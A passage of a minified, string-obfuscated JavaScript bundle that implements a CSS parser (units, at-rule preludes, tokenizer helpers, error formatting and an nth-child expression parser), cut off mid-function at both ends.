z[tp(0xaab)](tp(0xa92));}function U(I,E){const tk=tL,z=E[tk(0xa4e)],F={'type':String,'loc':!0x0},d={'type':'\x22'+I+'\x22'};for(const M in z){if(!0x1===X[tk(0xa4a)](z,M))continue;const T=F[M]=Array[tk(0x26b)](z[M])?z[M][tk(0x278)]():[z[M]];d[M]=J(T,I+'.'+M);}return{'docs':d,'check':D(I,F)};}function x(I){const tH=tL,E={};if(I[tH(0xd7a)]){for(const z in I[tH(0xd7a)])if(X[tH(0xa4a)](I[tH(0xd7a)],z)){const F=I[tH(0xd7a)][z];if(!F[tH(0xa4e)])throw new Error(tH(0x8c6)+z+tH(0x555));E[z]=U(z,F);}}return E;}},0x11e:(K,R,h)=>{'use strict';function j(J){const tb=a2S;function l(x){const tq=a2S;return null!==x&&(tq(0xbf8)===x[tq(0x41d)]||tq(0x908)===x[tq(0x41d)]||tq(0x2c2)===x[tq(0x41d)]);}let U=null;return null!==this[tb(0xbb6)]&&function x(I){const tY=tb;if(Array[tY(0x26b)](I[tY(0x218)])){for(let E=0x0;E<I[tY(0x218)][tY(0x606)];E++)if(x(I[tY(0x218)][E]))return l(I[tY(0xdcc)])&&U[tY(0x859)](I[tY(0xdcc)]),!0x0;}else{if(I[tY(0xd7a)]===J)return U=l(I[tY(0xdcc)])?[I[tY(0xdcc)]]:[],!0x0;}return!0x1;}(this[tb(0xbb6)]),U;}function X(J,l){const tP=a2S;return D(this,J,U=>tP(0xbf8)===U[tP(0x41d)]&&U[tP(0xc58)]===l);}function O(J,l){const tv=a2S;return D(this,J,U=>tv(0x908)===U[tv(0x41d)]&&U[tv(0xc58)]===l);}function A(J){const tQ=a2S;return D(this,J,l=>tQ(0x2c2)===l[tQ(0x41d)]);}function D(J,l,U){const tW=a2S,x=j[tW(0xa4a)](J,l);return null!==x&&x[tW(0x4ba)](U);}h['r'](R),h['d'](R,{'getTrace':()=>j,'isKeyword':()=>A,'isProperty':()=>O,'isType':()=>X});},0xec0:(K,R,h)=>{'use strict';const tw=a2S;h['r'](R),h['d'](R,{'angle':()=>X,'decibel':()=>U,'flex':()=>J,'frequency':()=>A,'length':()=>j,'resolution':()=>D,'semitones':()=>x,'time':()=>O});const j=['cm','mm','q','in','pt','pc','px','em',tw(0xd22),'ex',tw(0xd39),tw(0x404),tw(0x9a6),'ch',tw(0xc6b),'ic',tw(0xcc7),'lh',tw(0x998),'vw',tw(0x5d4),tw(0xb1e),tw(0xe66),'vh',tw(0x385),tw(0x501),tw(0xa27),'vi',tw(0x66f),tw(0x4a6),tw(0x933),'vb',tw(0xa13),tw(0xce9),tw(0x746),tw(0x654),tw(0xac4),tw(0x340),tw(0x30f),tw(0x396),tw(0xdea),tw(0xb33),tw(0x1f3),tw(0x7bd),tw(0xdc3),tw(0xecc),tw(0x36a),tw(0x7b1),tw(0x3ca)],X=[tw(0x5d2),tw(0xae4),tw(0x34d),tw(0x130)],O=['s','ms'],A=['hz',tw(0xea7)],D=[tw(0xb22),tw(0x342),tw(0x423),'x'],J=['fr'],U=['db'],x=['st'];},0x23a3:(K,R,h)=>{'use strict';const O0=a2S;h['d'](R,{'u':()=>J});var j=h(0x192b);const X=0x64,O=0x3c,A=O0(0xe11);function D({source:U,line:x,column:I,baseLine:E,baseColumn:z},F){const O2=O0;function M(L,g){const O1=a2S;return T[O1(0x278)](L,g)[O1(0x6d2)]((f,G)=>String(L+G+0x1)[O1(0xa7b)](B)+'\x20|'+f)[O1(0xaab)]('\x0a');}const T=('\x0a'[O2(0x96e)](Math[O2(0x7a0)](E-0x1,0x0))+'\x20'[O2(0x96e)](Math[O2(0x7a0)](z-0x1,0x0))+U)[O2(0xf7e)](/\r\n?|\n|\f/),y=Math[O2(0x7a0)](0x1,x-F)-0x1,C=Math[O2(0x98f)](x+F,T[O2(0x606)]+0x1),B=Math[O2(0x7a0)](0x4,String(C)[O2(0x606)])+0x1;let V=0x0;(I+=(A[O2(0x606)]-0x1)*(T[x-0x1][O2(0xbf2)](0x0,I-0x1)[O2(0x218)](/\t/g)||[])[O2(0x606)])>X&&(V=I-O+0x3,I=O-0x2);for(let L=y;L<=C;L++)L>=0x0&&L<T[O2(0x606)]&&(T[L]=T[L][O2(0x247)](/\t/g,A),T[L]=(V>0x0&&T[L][O2(0x606)]>V?'…':'')+T[L][O2(0xbf2)](V,X-0x2)+(T[L][O2(0x606)]>V+X-0x1?'…':''));return[M(y,x),new Array(I+B+0x2)[O2(0xaab)]('-')+'^',M(x,C)][O2(0x4c8)](Boolean)[O2(0xaab)]('\x0a')[O2(0x247)](/^(\s+\d+\s+\|\n)+/,'')[O2(0x247)](/\n(\s+\d+\s+\|)+$/,'');}function J(U,x,I,E,z,F=0x1,d=0x1){const O3=O0;return Object[O3(0x235)]((0x0,j['a'])(O3(0xa41),U),{'source':x,'offset':I,'line':E,'column':z,'sourceFragment':M=>D({'source':x,'line':E,'column':z,'baseLine':F,'baseColumn':d},isNaN(M)?0x0:M),get 'formattedMessage'(){const O4=O3;return O4(0xd3e)+U+'\x0a'+D({'source':x,'line':E,'column':z,'baseLine':F,'baseColumn':d},0x2);}});}},0x1766:(K,R,j)=>{'use strict';j['d'](R,{'C':()=>T});var X=j(0x1aa),O=j(0x23a3),A=j(0x11ac),D=j(0x245f);const J=()=>{},U=0x21,x=0x23,I=0x3b,E=0x7b,z=0x0;function F(y){return function(){return this[y]();};}function M(y){const O5=a2S,C=Object[O5(0x7d5)](null);for(const B of Object[O5(0xee1)](y)){const V=y[B],L=V[O5(0x3db)]||V;L&&(C[B]=L);}return C;}function T(C){const O6=a2S;let B='',V=O6(0x25a),L=!0x1,G=J,k=!0x1;const H=new A['A1'](),q=Object[O6(0x235)](new A['eV'](),function(Y){const O7=O6,P={'context':Object[O7(0x7d5)](null),'features':Object[O7(0x235)](Object[O7(0x7d5)](null),Y[O7(0x83a)]),'scope':Object[O7(0x235)](Object[O7(0x7d5)](null),Y[O7(0x7e4)]),'atrule':M(Y[O7(0x4a0)]),'pseudo':M(Y[O7(0x4fe)]),'node':M(Y[O7(0xd7a)])};for(const [v,Q]of Object[O7(0x3b2)](Y[O7(0x2a5)]))switch(typeof Q){case O7(0x1d2):P[O7(0x23f)][v]=Q;break;case O7(0x8e0):P[O7(0x23f)][v]=F(Q);}return{'config':P,...P,...P[O7(0xd7a)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':D['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Y=>Y===E?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Y=>Y===E||Y===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Y=>Y===U||Y===I?0x1:0x0,'consumeUntilSemicolonIncluded':Y=>Y===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':Y=>new X['B']()[O6(0x81e)](Y),'getFirstListNode':Y=>Y&&Y[O6(0xdf2)],'getLastListNode':Y=>Y&&Y[O6(0x6eb)],'parseWithFallback'(Y,P){const O8=O6,v=this[O8(0xd6f)];try{return Y[O8(0xa4a)](this);}catch(Q){if(k)throw Q;this[O8(0xc76)](v-this[O8(0xd6f)]);const W=P[O8(0xa4a)](this);return k=!0x0,G(Q,W),k=!0x1,W;}},'lookupNonWSType'(Y){const O9=O6;let P;do{if(P=this[O9(0x6dc)](Y++),P!==A['M$']&&P!==A['Mw'])return P;}while(P!==z);return z;},'charCodeAt':Y=>Y>=0x0&&Y<B[O6(0x606)]?B[O6(0xa81)](Y):0x0,'substring':(Y,P)=>B[O6(0xd9c)](Y,P),'substrToCursor'(Y){const Oc=O6;return this[Oc(0x61d)][Oc(0xd9c)](Y,this[Oc(0xa18)]);},'cmpChar':(Y,P)=>(0x0,A['Nb'])(B,Y,P),'cmpStr':(Y,P,v)=>(0x0,A['$C'])(B,Y,P,v),'consume'(Y){const OS=O6,P=this[OS(0xa18)];return this[OS(0x4d7)](Y),this[OS(0xe56)](P);},'consumeFunctionName'(){const ON=O6,Y=B[ON(0xd9c)](this[ON(0xa18)],this[ON(0x376)]-0x1);return this[ON(0x4d7)](A['zt']),Y;},'consumeNumber'(Y){const OZ=O6,P=B[OZ(0xd9c)](this[OZ(0xa18)],(0x0,A['yQ'])(B,this[OZ(0xa18)]));return this[OZ(0x4d7)](Y),P;},'eat'(Y){const OK=O6;if(this[OK(0x1ef)]!==Y){const P=A['uX'][Y][OK(0x278)](0x0,-0x6)[OK(0x247)](/-/g,'\x20')[OK(0x247)](/^./,W=>W[OK(0x96f)]());let v=(/[[\](){}]/[OK(0x896)](P)?'\x22'+P+'\x22':P)+OK(0x795),Q=this[OK(0xa18)];switch(Y){case A['Vy']:this[OK(0x1ef)]===A['zt']||this[OK(0x1ef)]===A['s0']?(Q=this[OK(0x376)]-0x1,v=OK(0x651)):v=OK(0xf2e);break;case A['Vw']:this[OK(0x7f8)](x)&&(this[OK(0x51f)](),Q++,v=OK(0x7da));break;case A['Ne']:this[OK(0x1ef)]===A['wN']&&(Q=this[OK(0x376)],v=OK(0x2b9));}this[OK(0xa0f)](v,Q);}this[OK(0x51f)]();},'eatIdent'(Y){const Oe=O6;this[Oe(0x1ef)]===A['Vy']&&!0x1!==this[Oe(0x967)](0x0,Y)||this[Oe(0xa0f)](Oe(0x1f5)+Y+Oe(0xa36)),this[Oe(0x51f)]();},'eatDelim'(Y){const OR=O6;this[OR(0x7f8)](Y)||this[OR(0xa0f)](OR(0x346)+String[OR(0x983)](Y)+OR(0xa36)),this[OR(0x51f)]();},'getLocation':(Y,P)=>L?H[O6(0x2c6)](Y,P,V):null,'getLocationFromList'(Y){const Oh=O6;if(L){const P=this[Oh(0x788)](Y),v=this[Oh(0x415)](Y);return H[Oh(0x2c6)](null!==P?P[Oh(0xe03)][Oh(0x292)][Oh(0xe81)]-H[Oh(0xf40)]:this[Oh(0xa18)],null!==v?v[Oh(0xe03)][Oh(0x530)][Oh(0xe81)]-H[Oh(0xf40)]:this[Oh(0xa18)],V);}return null;},'error'(Y,P){const Oi=O6,v=void 0x0!==P&&P<B[Oi(0x606)]?H[Oi(0xd7b)](P):this[Oi(0x823)]?H[Oi(0xd7b)]((0x0,A['Z4'])(B,B[Oi(0x606)]-0x1)):H[Oi(0xd7b)](this[Oi(0xa18)]);throw new O['u'](Y||Oi(0xb3d),B,v[Oi(0xe81)],v[Oi(0x2f3)],v[Oi(0x7ca)],H[Oi(0x86f)],H[Oi(0x789)]);}});return Object[O6(0x235)](function(Y,P){const Oj=O6;B=Y,P=P||{},q[Oj(0xedd)](B,A['qw']),H[Oj(0xedd)](B,P[Oj(0xe81)],P[Oj(0x2f3)],P[Oj(0x7ca)]),V=P[Oj(0x105)]||Oj(0x25a),L=Boolean(P[Oj(0x948)]),G=Oj(0x1d2)==typeof P[Oj(0xc1d)]?P[Oj(0xc1d)]:J,k=!0x1,q[Oj(0xb8f)]=!(Oj(0xb8f)in P)||Boolean(P[Oj(0xb8f)]),q[Oj(0x50b)]=!(Oj(0x50b)in P)||Boolean(P[Oj(0x50b)]),q[Oj(0x856)]=!(Oj(0x856)in P)||Boolean(P[Oj(0x856)]),q[Oj(0x9f9)]=Oj(0x9f9)in P&&Boolean(P[Oj(0x9f9)]);const {context:v=Oj(0x4b2),onComment:Q}=P;if(v in q[Oj(0x23f)]==0x0)throw new Error(Oj(0xef2)+v+'`');Oj(0x1d2)==typeof Q&&q[Oj(0x29b)]((c0,c1,c2)=>{const OX=Oj;if(c0===A['Mw']){const c3=q[OX(0xd7b)](c1,c2),c4=(0x0,A['$C'])(B,c2-0x2,c2,'*/')?B[OX(0x278)](c1+0x2,c2-0x2):B[OX(0x278)](c1+0x2,c2);Q(c4,c3);}});const W=q[Oj(0x23f)][v][Oj(0xa4a)](q,P);return q[Oj(0x823)]||q[Oj(0xa0f)](),W;},{'SyntaxError':O['u'],'config':q[O6(0xa6b)]});}},0x245f:(K,R,h)=>{'use strict';h['d'](R,{'s':()=>j});var i=h(0x11ac);function j(X){const Ot=a2S,O=this[Ot(0xc43)]();let A=!0x1;const D={'recognizer':X};for(;!this[Ot(0x823)];){switch(this[Ot(0x1ef)]){case i['Mw']:this[Ot(0x51f)]();continue;case i['M$']:A=!0x0,this[Ot(0x51f)]();continue;}let J=X[Ot(0x8f0)][Ot(0xa4a)](this,D);if(void 0x0===J)break;A&&(X[Ot(0x897)]&&X[Ot(0x897)][Ot(0xa4a)](this,J,O,D),A=!0x1),O[Ot(0xfbc)](J);}return A&&X[Ot(0x897)]&&X[Ot(0x897)][Ot(0xa4a)](this,null,O,D),O;}},0x1db5:(K,R,h)=>{'use strict';const OO=a2S;h['d'](R,{'A':()=>O});var j=h(0x11ac);const X=new Set([OO(0x1b9),OO(0xd75),OO(0x73e),'or']),O={'parse':{'prelude'(){const OA=OO,A=this[OA(0xc43)]();if(this[OA(0x1ef)]===j['Vy']){const D=this[OA(0xd9c)](this[OA(0xa18)],this[OA(0x376)]);X[OA(0x4ae)](D[OA(0xcc9)]())||A[OA(0xfbc)](this[OA(0x420)]());}return A[OA(0xfbc)](this[OA(0xc7d)](OA(0x55b))),A;},'block'(A=!0x1){const OD=OO;return this[OD(0xc39)](A);}}};},0x113f:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const OJ=a2S;return this[OJ(0xc39)](!0x0);}}};},0x1109:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>A});var j=h(0x11ac);function X(D,J){const Ol=a2S;return this[Ol(0x6c7)](()=>{const OU=Ol;try{return D[OU(0xa4a)](this);}finally{this[OU(0x222)](),this[OU(0x7bf)](0x0)!==j['no']&&this[OU(0xa0f)]();}},J||(()=>this[Ol(0xc00)](null,!0x0)));}const O={'layer'(){const Ox=a2S;this[Ox(0x222)]();const D=this[Ox(0xc43)](),J=X[Ox(0xa4a)](this,this[Ox(0x862)]);return Ox(0xc00)===J[Ox(0x41d)]&&''===J[Ox(0x743)]||D[Ox(0xfbc)](J),D;},'supports'(){const Oa=a2S;this[Oa(0x222)]();const D=this[Oa(0xc43)](),J=X[Oa(0xa4a)](this,this[Oa(0xa24)],()=>X[Oa(0xa4a)](this,()=>this[Oa(0xc7d)](Oa(0x96b))));return Oa(0xc00)===J[Oa(0x41d)]&&''===J[Oa(0x743)]||D[Oa(0xfbc)](J),D;}},A={'parse':{'prelude'(){const OI=a2S,D=this[OI(0xc43)]();switch(this[OI(0x1ef)]){case j['Qf']:D[OI(0xfbc)](this[OI(0x17f)]());break;case j['s0']:case j['zt']:D[OI(0xfbc)](this[OI(0xf7f)]());break;default:this[OI(0xa0f)](OI(0xdbd));}return this[OI(0x222)](),this[OI(0x1ef)]===j['Vy']&&this[OI(0xe6c)](this[OI(0xa18)],this[OI(0x376)],OI(0x934))?D[OI(0xfbc)](this[OI(0x420)]()):this[OI(0x1ef)]===j['zt']&&this[OI(0xe6c)](this[OI(0xa18)],this[OI(0x376)],OI(0x870))&&D[OI(0xfbc)](this[OI(0xf50)](null,O)),this[OI(0x222)](),this[OI(0x1ef)]===j['zt']&&this[OI(0xe6c)](this[OI(0xa18)],this[OI(0x376)],OI(0xd62))&&D[OI(0xfbc)](this[OI(0xf50)](null,O)),this[OI(0x7bf)](0x0)!==j['Vy']&&this[OI(0x7bf)](0x0)!==j['AJ']||D[OI(0xfbc)](this[OI(0xa21)]()),D;},'block':null}};},0x25fe:(K,R,j)=>{'use strict';j['d'](R,{'A':()=>F});var X=j(0x1db5),O=j(0x113f),A=j(0x1109),D=j(0x131f),J=j(0x932),U=j(0xd86),x=j(0x1963),I=j(0x13ae),E=j(0x25cc),z=j(0x1450);const F={'container':X['A'],'font-face':O['A'],'import':A['A'],'layer':D['A'],'media':J['A'],'nest':U['A'],'page':x['A'],'scope':I['A'],'starting-style':E['A'],'supports':z['A']};},0x131f:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const OE=a2S;return this[OE(0x7d1)](this[OE(0xc93)]());},'block'(){const Oz=a2S;return this[Oz(0xc39)](!0x1);}}};},0x932:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const OF=a2S;return this[OF(0x7d1)](this[OF(0xa21)]());},'block'(j=!0x1){const Od=a2S;return this[Od(0xc39)](j);}}};},0xd86:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const OM=a2S;return this[OM(0x7d1)](this[OM(0x61f)]());},'block'(){const Os=a2S;return this[Os(0xc39)](!0x0);}}};},0x1963:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const OT=a2S;return this[OT(0x7d1)](this[OT(0x61f)]());},'block'(){const Oo=a2S;return this[Oo(0xc39)](!0x0);}}};},0x13ae:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const Om=a2S;return this[Om(0x7d1)](this[Om(0xced)]());},'block'(j=!0x1){const On=a2S;return this[On(0xc39)](j);}}};},0x25cc:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude':null,'block'(j=!0x1){const Oy=a2S;return this[Oy(0xc39)](j);}}};},0x1450:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'parse':{'prelude'(){const Or=a2S;return this[Or(0x7d1)](this[Or(0xc7d)](Or(0x96b)));},'block'(j=!0x1){const OC=a2S;return this[OC(0xc39)](j);}}};},0x1f49:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>A});var j=h(0x1304),X=h(0xd33),O=h(0x791);const A={'generic':!0x0,'cssWideKeywords':j['v'],...X['A'],'node':O};},0x58d:(K,R,h)=>{'use strict';function j(A,D){const OB=a2S;return OB(0x8e0)==typeof D&&/^\s*\|/[OB(0x896)](D)?OB(0x8e0)==typeof A?A+D:D[OB(0x247)](/^\s*\|\s*/,''):D||null;}function X(A,D){const Ou=a2S,J=Object[Ou(0x7d5)](null);for(const [l,U]of Object[Ou(0x3b2)](A))if(U){J[l]={};for(const x of Object[Ou(0xee1)](U))D[Ou(0x2a6)](x)&&(J[l][x]=U[x]);}return J;}function O(A,D){const OV=a2S,J={...A};for(const [l,U]of Object[OV(0x3b2)](D))switch(l){case OV(0x921):J[l]=Boolean(U);break;case OV(0x90a):J[l]=A[l]?[...A[l],...U]:U||[];break;case OV(0xfb4):J[l]={...A[l]};for(const [x,I]of Object[OV(0x3b2)](U))J[l][x]=Array[OV(0x26b)](I)?I:[];break;case OV(0x85f):J[l]={...A[l]};for(const [E,z]of Object[OV(0x3b2)](U)){const F=J[l][E]||{},d=J[l][E]={'prelude':F[OV(0xdd6)]||null,'descriptors':{...F[OV(0x29e)]}};if(z){d[OV(0xdd6)]=z[OV(0xdd6)]?j(d[OV(0xdd6)],z[OV(0xdd6)]):d[OV(0xdd6)]||null;for(const [M,s]of Object[OV(0x3b2)](z[OV(0x29e)]||{}))d[OV(0x29e)][M]=s?j(d[OV(0x29e)][M],s):null;Object[OV(0xee1)](d[OV(0x29e)])[OV(0x606)]||(d[OV(0x29e)]=null);}}break;case OV(0x89e):case OV(0x4d0):J[l]={...A[l]};for(const [T,m]of Object[OV(0x3b2)](U))J[l][T]=j(J[l][T],m);break;case OV(0x7e4):case OV(0x83a):J[l]={...A[l]};for(const [y,C]of Object[OV(0x3b2)](U))J[l][y]={...J[l][y],...C};break;case OV(0x2a5):J[l]={...A[l],...U};break;case OV(0x4a0):case OV(0x4fe):J[l]={...A[l],...X(U,[OV(0x3db)])};break;case OV(0xd7a):J[l]={...A[l],...X(U,[OV(0xc58),OV(0xa4e),OV(0x3db),OV(0x8e1),OV(0x68d)])};}return J;}h['d'](R,{'A':()=>O});},0x2320:(K,R,h)=>{'use strict';const OL=a2S;h['d'](R,{'A':()=>D});var j=h(0x80b),X=h(0x25fe),O=h(0x242f),A=h(0x6d7);const D={'parseContext':{'default':OL(0xfac),'stylesheet':OL(0xfac),'atrule':OL(0x562),'atrulePrelude'(J){const Og=OL;return this[Og(0x3b9)](J[Og(0x4a0)]?String(J[Og(0x4a0)]):null);},'mediaQueryList':OL(0xa21),'mediaQuery':OL(0xb15),'condition'(J){const Of=OL;return this[Of(0xc7d)](J[Of(0x24e)]);},'rule':OL(0xe0d),'selectorList':OL(0x61f),'selector':OL(0x707),'block'(){const OG=OL;return this[OG(0xc39)](!0x0);},'declarationList':OL(0x125),'declaration':OL(0xa24),'value':OL(0x1e0)},'features':{'supports':{'selector'(){const Op=OL;return this[Op(0x707)]();}},'container':{'style'(){const Ok=OL;return this[Ok(0xa24)]();}}},'scope':j,'atrule':X['A'],'pseudo':O['A'],'node':A};},0xe9:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>i});const i={'node':h(0x791)};},0x2162:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>I});var j=h(0x11ac),X=h(0x1766),O=h(0x772),A=h(0x2043),D=h(0x2495),J=h(0x1d09),U=h(0x58d);function x(E){const OH=a2S,z=(0x0,X['C'])(E),F=(0x0,D['j'])(E),M=(0x0,O['o'])(E),{fromPlainObject:T,toPlainObject:y}=(0x0,A['L'])(F),C={'lexer':null,'createLexer':B=>new J['J'](B,C,C[OH(0xab2)][OH(0xa4e)]),'tokenize':j['qw'],'parse':z,'generate':M,'walk':F,'find':F[OH(0x1b8)],'findLast':F[OH(0xf10)],'findAll':F[OH(0x6a3)],'fromPlainObject':T,'toPlainObject':y,'fork'(B){const Oq=OH,V=(0x0,U['A'])({},E);return x(Oq(0x1d2)==typeof B?B(V):(0x0,U['A'])(V,B));}};return C[OH(0xab2)]=new J['J']({'generic':E[OH(0x921)],'cssWideKeywords':E[OH(0x90a)],'units':E[OH(0xfb4)],'types':E[OH(0x89e)],'atrules':E[OH(0x85f)],'properties':E[OH(0x4d0)],'node':E[OH(0xd7a)]},C),C;}const I=E=>x((0x0,U['A'])({},E));},0x1dd3:(K,R,h)=>{'use strict';function i(){const Ob=a2S;return this[Ob(0x7d1)](this[Ob(0xc00)](null,!0x1));}h['d'](R,{'A':()=>i});},0x20a0:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>j});var i=h(0x11ac);function j(){const OY=a2S,X=this[OY(0xc43)]();if(this[OY(0x222)](),X[OY(0xfbc)](this[OY(0x420)]()),this[OY(0x222)](),this[OY(0x1ef)]===i['A9']){X[OY(0xfbc)](this[OY(0xed0)]());const O=this[OY(0xd6f)],A=this[OY(0x9f9)]?this[OY(0x1e0)](null):this[OY(0xc00)](this[OY(0x29f)],!0x1);if(OY(0x1e0)===A[OY(0x41d)]&&A[OY(0x3f1)][OY(0x449)]){for(let D=O-this[OY(0xd6f)];D<=0x0;D++)if(this[OY(0x6dc)](D)===i['M$']){A[OY(0x3f1)][OY(0x81e)]({'type':OY(0xc14),'loc':null,'value':'\x20'});break;}}X[OY(0xfbc)](A);}return X;}},0x1254:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>D});var j=h(0x2162),X=h(0x1f49),O=h(0x2320),A=h(0xe9);const D=(0x0,j['A'])({...X['A'],...O['A'],...A['A']});},0x1a26:(K,R,j)=>{'use strict';const Ow=a2S;j['r'](R),j['d'](R,{'generate':()=>y,'name':()=>F,'parse':()=>T,'structure':()=>M});var X=j(0x11ac);const O=0x2b,A=0x2d,D=0x6e,J=!0x0,U=!0x1;function x(C,B){const OP=a2S;let V=this[OP(0xa18)]+C;const L=this[OP(0xa81)](V);for(L!==O&&L!==A||(B&&this[OP(0xa0f)](OP(0x80e)),V++);V<this[OP(0x376)];V++)(0x0,X['yp'])(this[OP(0xa81)](V))||this[OP(0xa0f)](OP(0x8eb),V);}function I(C){const Ov=a2S;return x[Ov(0xa4a)](this,0x0,C);}function E(C,B){const OQ=a2S;if(!this[OQ(0xb40)](this[OQ(0xa18)]+C,B)){let V='';switch(B){case D:V=OQ(0x883);break;case A:V=OQ(0x970);}this[OQ(0xa0f)](V,this[OQ(0xa18)]+C);}}function z(){const OW=a2S;let C=0x0,B=0x0,V=this[OW(0x1ef)];for(;V===X['M$']||V===X['Mw'];)V=this[OW(0x6dc)](++C);if(V!==X['wN']){if(!this[OW(0x7f8)](O,C)&&!this[OW(0x7f8)](A,C))return null;B=this[OW(0x7f8)](O,C)?O:A;do{V=this[OW(0x6dc)](++C);}while(V===X['M$']||V===X['Mw']);V!==X['wN']&&(this[OW(0xc76)](C),I[OW(0xa4a)](this,J));}return C>0x0&&this[OW(0xc76)](C),0x0===B&&(V=this[OW(0xa81)](this[OW(0xa18)]),V!==O&&V!==A&&this[OW(0xa0f)](OW(0x6cf))),I[OW(0xa4a)](this,0x0!==B),B===A?'-'+this[OW(0x2bd)](X['wN']):this[OW(0x2bd)](X['wN']);}const F=Ow(0xe8f),M={'a':[String,null],'b':[String,null]};function T(){const A0=Ow,C=this[A0(0xa18)];let B=null,V=null;if(this[A0(0x1ef)]===X['wN'])I[A0(0xa4a)](this,U),V=this[A0(0x2bd)](X['wN']);else{if(this[A0(0x1ef)]===X['Vy']&&this[A0(0xb40)](this[A0(0xa18)],A))switch(B='-1',E[A0(0xa4a)](this,0x1,D),this[A0(0x376)]-this[A0(0xa18)]){case 0x2:this[A0(0x51f)](),V=z[A0(0xa4a)](this);break;case 0x3:E[A0(0xa4a)](this,0x2,A),this[A0(0x51f)](),this[A0(0x222)](),I[A0(0xa4a)](this,J),V='-'+this[A0(0x2bd)](X['wN']);break;default:E[A0(0xa4a)](this,0x2,A),x[A0(0xa4a)](this,0x3,J),this[A0(0x51f)](),V=this[A0(0xe56)](C+0x2);}else{if(this[A0(0x1ef)]===X['Vy']||this[A0(0x7f8)](O)&&this[A0(0x6dc)](0x1)===X['Vy']){let L=0x0;switch(B='1',this[A0(0x7f8)](O)&&(L=0x1,this[A0(0x51f)]()),E[A0(0xa4a)](this,0x0,D),this[A0(0x376)]-this[A0(0xa18)]){case 0x1:this[A0(0x51f)](),V=z[A0(0xa4a)](this);break;case 0x2:E[A0(0xa4a)](this,0x1,A),this[A0(0x51f)](),this[A0(0x222)](),I[A0(0xa4a)](this,J),V='-'+this[A0(0x2bd)](X['wN']);break;default:E[A0(0xa4a)](this,0x1,A),x[A0(0xa4a)](this,0x2,J),this[A0(0x51f)](),V=this[A0(0xe56)](C+L+0x1);}}else{if(this[A0(0x1ef)]===X['fg']){const G=this[A0(0xa81)](this[A0(0xa18)]),k=G===O||G===A;let H=this[A0(0xa18)]+k;for(;H<this[A0(0x376)]&&(0x0,X['yp'])(this[A0(0xa81)](H));H++);H===this[A0(0xa18)]+k&&this[A0(0xa0f)](A0(0x8eb),this[A0(0xa18)]+k),E[A0(0xa4a)](this,H-this[A0(0xa18)],D),B=this[A0(0xd9c)](C,H),H+0x1===this[A0(0x376)]?(this[A0(0x51f)](),V=z[A0(0xa4a)](this)):(E[A0(0xa4a)](this,H-this[A0(0xa18)]+0x1,A),H+0x2===this[A0(0x376)]?(this[A0(0x51f)](),this[A0(0x222)](),I[A0(0xa4a)](this,J),V='-'+this[A0(0x2bd)](X['wN'])):(x[A0(0xa4a)](this,H-this[A0(0xa18)]+0x2,J),this[A0(0x51f)](),V=this[A0(0xe56)](H+0x1)));}else this[A0(0xa0f)]();}}}return null!==B&&B[A0(0xa81)](0x0)===O&&(B=B[A0(0xbf2)](0x1)),null!==V&&V[A0(0xa81)](0x0)===O&&(V=V[A0(0xbf2)](0x1)),{'type':A0(0xe8f),'loc':this[A0(0xd7b)](C,this[A0(0xa18)]),'a':B,'b':V};}function y(C){const A1=Ow;if(C['a']){const B=('+1'===C['a']||'1'===C['a']?'n':'-1'===C['a']&&'-n')||C['a']+'n';if(C['b']){const V='-'===C['b'][0x0]||'+'===C['b'][0x0]?C['b']:'+'+C['b'];this[A1(0xb48)](B+V);}else this[A1(0xb48)](B);}else this[A1(0xb48)](C['b']);}},0xdc2:(K,R,h)=>{'use strict';const A4=a2S;h['r'](R),h['d'](R,{'generate':()=>x,'name':()=>A,'parse':()=>U,'structure':()=>J,'walkContext':()=>D});var j=h(0x11ac);function X(){const A2=a2S;return this[A2(0xc00)](this[A2(0xc78)],!0x0);}function O(){const A3=a2S;for(let I,E=0x1;I=this[A3(0x6dc)](E);E++){if(I===j['Q0'])return!0x0;if(I===j['X6']||I===j['zu'])return!0x1;}return!0x1;}const A=A4(0x562),D=A4(0x4a0),J={'name':String,'prelude':[A4(0x3b9),A4(0xc00),null],'block':[A4(0xc39),null]};function U(I=!0x1){const A5=A4,E=this[A5(0xa18)];let z,F,d=null,M=null;switch(this[A5(0x4d7)](j['zu']),z=this[A5(0xe56)](E+0x1),F=z[A5(0xcc9)](),this[A5(0x222)](),!0x1===this[A5(0x823)]&&this[A5(0x1ef)]!==j['X6']&&this[A5(0x1ef)]!==j['Qq']&&(d=this[A5(0xb8f)]?this[A5(0x6c7)](this[A5(0x3b9)][A5(0x65e)](this,z,I),X):X[A5(0xa4a)](this,this[A5(0xd6f)]),this[A5(0x222)]()),this[A5(0x1ef)]){case j['Qq']:this[A5(0x51f)]();break;case j['X6']:M=hasOwnProperty[A5(0xa4a)](this[A5(0x4a0)],F)&&A5(0x1d2)==typeof this[A5(0x4a0)][F][A5(0xd3d)]?this[A5(0x4a0)][F][A5(0xd3d)][A5(0xa4a)](this,I):this[A5(0xc39)](O[A5(0xa4a)](this));}return{'type':A5(0x562),'loc':this[A5(0xd7b)](E,this[A5(0xa18)]),'name':z,'prelude':d,'block':M};}function x(I){const 